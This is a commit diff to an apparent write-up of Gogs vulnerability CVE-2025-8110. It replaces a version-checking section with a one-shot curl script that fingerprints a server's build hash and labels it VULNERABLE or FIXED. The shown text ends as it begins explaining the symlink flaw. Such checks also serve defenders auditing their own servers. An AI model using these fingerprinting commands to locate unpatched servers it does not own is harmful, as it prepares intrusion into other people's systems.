
==== commit 1c8a83d6: "One-shot curl to fingerprint Gogs tag vs CVE" ====
--- a/cve-2025-8110.html
+++ b/cve-2025-8110.html
@@ -25,50 +25,18 @@
     </section>
 
     <h2>Check the version first</h2>
-    <p>Gogs does not print <code>0.13.3</code> on the public pages. The CSS and JS URLs do. Every page loads <code>gogs.min.css?v=</code> and <code>gogs.js?v=</code> with a 40-character git commit. That commit <em>is</em> the build. Match it to a tag. If it is <code>v0.13.3</code> or anything older, this bug is in play.</p>
-    <p>Use <code>/user/login</code> or <code>/explore/repos</code>. A bare <code>GET /</code> can hang if IIS/ARR is in front. <code>HEAD</code> first.</p>
-    <div class="term">
-      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">is it Gogs?</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmd">curl -skI -H "Host: $HN" "$H/user/login"</span>
-<span class="cmt"># look for Set-Cookie: i_like_gogs=  and a Gogs CSRF cookie</span></code></pre>
-    </div>
-    <div class="term">
-      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">pull the build commit</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmd">curl -sk -H "Host: $HN" "$H/user/login" | grep -oE 'gogs(\.min)?\.(css|js)\?v=[0-9a-f]{40}'</span></code></pre>
-    </div>
-    <div class="expect">Expect a line like <code>gogs.min.css?v=5084b4a9b77a506f5e287e82e945e1c6882b827a</code>. That hash is Gogs <code>v0.13.3</code> — vulnerable.</div>
-    <p>Look the hash up on GitHub. The tag on that commit is the version.</p>
-    <div class="term">
-      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">hash → tag</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmt"># paste the hash into GitHub — the tag on that commit is the version</span>
-https://github.com/gogs/gogs/commit/<span class="str">5084b4a9b77a506f5e287e82e945e1c6882b827a</span>
-
-<span class="cmt"># or grep it out of the tag list</span>
-<span class="cmd">curl -s https://api.github.com/repos/gogs/gogs/tags?per_page=40 \
-  | grep -E '"name"|sha' | paste - - | grep 5084b4a9</span></code></pre>
-    </div>
-    <table>
-      <thead><tr><th>?v= hash (BuildCommit)</th><th>Tag</th><th>CVE-2025-8110</th></tr></thead>
-      <tbody>
-        <tr><td><code>8c21874c00b6100d46b662f65baeb40647442f42</code></td><td>v0.13.0</td><td>vulnerable</td></tr>
-        <tr><td><code>0c40e600a275d490481cfeea53705810fbe94d9b</code></td><td>v0.13.1</td><td>vulnerable</td></tr>
-        <tr><td><code>593c7b6db601c68d16b2fb9a7e1194cb816f5efb</code></td><td>v0.13.2</td><td>vulnerable</td></tr>
-        <tr><td><code>5084b4a9b77a506f5e287e82e945e1c6882b827a</code></td><td>v0.13.3</td><td>vulnerable</td></tr>
-        <tr><td><code>d958a47a0e9d8747e399c687fdb3ec64a3b1a736</code></td><td>v0.13.4</td><td>fixed</td></tr>
-        <tr><td><code>36c26c4ccc3ca0339db53eb1fa41e4e86b55163d</code></td><td>v0.14.0</td><td>fixed</td></tr>
-        <tr><td><code>f5c8030c1fd936f3e0e9f774e3c7c39fd102f56f</code></td><td>v0.14.1</td><td>fixed</td></tr>
-        <tr><td><code>5dcb6c64bdf61e38dbdbb941c1d69789c560d0fb</code></td><td>v0.14.2</td><td>fixed</td></tr>
-        <tr><td><code>3ba8aca90e17e5410b7e8b227c9f29256ac3e875</code></td><td>v0.14.3</td><td>fixed</td></tr>
-      </tbody>
-    </table>
-    <p class="ifnot">A hash that is not in the table is a custom or in-between build. Open the GitHub commit. If it is an ancestor of <code>v0.13.3</code> and not in <code>v0.13.4</code>, treat it as vulnerable. Docker <code>gogs/gogs:0.13</code> was 0.13.3 when this was written.</p>
-    <p>There is also an API version call. On 0.13.3 it 404s. On some later builds it returns JSON. Try it anyway — a 201/200 with <code>version</code> is nicer than a hash.</p>
-    <div class="term">
-      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">GET /api/v1/version</span><button class="copy">Copy</button></div>
-      <pre><code><span class="cmd">curl -sk -D- -H "Host: $HN" "$H/api/v1/version"</span></code></pre>
-    </div>
-    <div class="expect">Lucky: <code>{"version":"0.13.3"}</code>. Common on 0.13.3: HTML 404. Fall back to the <code>?v=</code> hash.</div>
-    <p>Extra tells, not a version: cookie <code>i_like_gogs</code>, meta description “painless self-hosted Git service”, footer “© Gogs”, scripts <code>jquery-3.6.0</code> + <code>semantic-2.4.2</code> (0.13.x era). Title <code>Sign In - Gogs</code>. Gitea pages say Gitea — walk away.</p>
+    <p>Gogs does not print <code>0.13.3</code> on the public page. It puts the build commit on <code>gogs.min.css?v=</code>. Pull that hash, then grep it against GitHub’s tag list. <code>v0.13.3</code> and older are vulnerable. <code>v0.13.4</code> and newer are not. GitHub’s API maxes at <code>per_page=100</code> — that covers every release tag that matters.</p>
+    <div class="term">
+      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">one shot — hash → tag → vuln?</span><button class="copy">Copy</button></div>
+      <pre><code><span class="cmd">h=$(curl -sk -H "Host: $HN" "$H/user/login" | grep -oE 'gogs.min.css\?v=[0-9a-f]{40}' | head -1 | cut -d= -f2)
+echo HASH=$h
+curl -s 'https://api.github.com/repos/gogs/gogs/tags?per_page=100' \
+  | grep -E '"name"|sha' | paste - - | grep -- "$h" | tee /tmp/gogs.ver
+grep -qE 'v0\.13\.[4-9]|v0\.1[4-9]|v0\.[2-9]' /tmp/gogs.ver && echo FIXED \
+  || { grep -q "$h" /tmp/gogs.ver && echo VULNERABLE || echo UNKNOWN; }</span></code></pre>
+    </div>
+    <div class="expect">Example hit: <code>HASH=5084b4a9b77a506f5e287e82e945e1c6882b827a</code> then <code>"name": "v0.13.3"</code> and <code>VULNERABLE</code>. <code>v0.13.4</code> / <code>v0.14.x</code> prints <code>FIXED</code>. Empty match = custom build, treat as UNKNOWN.</div>
+    <p class="ifnot">No hash? Try <code>$H/explore/repos</code> instead of <code>/user/login</code>. A bare <code>GET /</code> can hang behind IIS/ARR. <code>/api/v1/version</code> 404s on 0.13.3 — ignore it.</p>
 
     <h2>The idea, in one picture</h2>
     <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>



